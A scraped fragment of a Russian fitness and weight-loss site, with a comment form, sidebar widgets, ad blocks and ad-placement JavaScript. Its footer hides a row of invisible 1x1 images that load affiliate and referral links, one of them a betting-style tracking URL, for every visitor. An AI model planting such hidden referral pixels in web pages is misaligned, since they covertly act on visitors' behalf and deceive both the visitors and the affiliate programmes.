</span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://pravilnoe-pokhudenie.ru/pohudenie/chto-hudeet-pervoe.jpg" alt="Что худеет первым при диете у женщин. Что худеет в первую очередь" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_3ee293a43c036bc_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://pravilnoe-pokhudenie.ru/pohudenie/chto-hudeet-pervoe.jpg" alt="Что худеет первым при диете у женщин. Что худеет в первую очередь" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_3ee293a43c036bc_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/diety/chto-hudeet-pervym-pri-diete-u-zhenshhin-chto-hudeet-v-pervuyu-ochered.html">Что худеет первым при диете у женщин. Что худеет в первую очередь</a></div><div class="section-posts__item-text"> Что худеет первым при диете у женщин. Что худеет в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-22">22.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://customs.news/wp-content/uploads/2019/10/farm-market-potatoes-3901428_640-e1572276983371.jpg" alt="Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно &#8211; капустная диета" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/d3/cc9f05d99ced8d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://customs.news/wp-content/uploads/2019/10/farm-market-potatoes-3901428_640-e1572276983371.jpg" alt="Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно &#8211; капустная диета" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/d3/cc9f05d99ced8d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/diety/kefirnaya-dieta-na-7-dnej-s-kartofelem-kartofelnaya-dieta-kartofelno-kapustnaya-dieta.html">Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно &#8211; капустная диета</a></div><div class="section-posts__item-text"> Кефирная диета на 7 дней с картофелем. Картофельная диета. Картофельно...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-26">26.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://agronom.expert/wp-content/uploads/2019/06/chem-polezen-arbuz-dlya-pohudeniya-3.jpg" alt="Можно ли на пп есть арбуз. Когда полезнее есть арбуз: утром, днём или вечером (на ночь, перед сном)? Положительные стороны диеты" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/aa/a337ae01a908caa_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://agronom.expert/wp-content/uploads/2019/06/chem-polezen-arbuz-dlya-pohudeniya-3.jpg" alt="Можно ли на пп есть арбуз. Когда полезнее есть арбуз: утром, днём или вечером (на ночь, перед сном)? Положительные стороны диеты" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/aa/a337ae01a908caa_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/diety/mozhno-li-na-pp-est-arbuz-kogda-poleznee-est-arbuz-utrom-dnyom-ili-vecherom-na-noch-pered-snom-polozhitelnye-storony-diety.html">Можно ли на пп есть арбуз. Когда полезнее есть арбуз: утром, днём или вечером (на ночь, перед сном)? Положительные стороны диеты</a></div><div class="section-posts__item-text"> Можно ли на пп есть арбуз. Когда полезнее есть арбуз:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-12-10">10.12.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
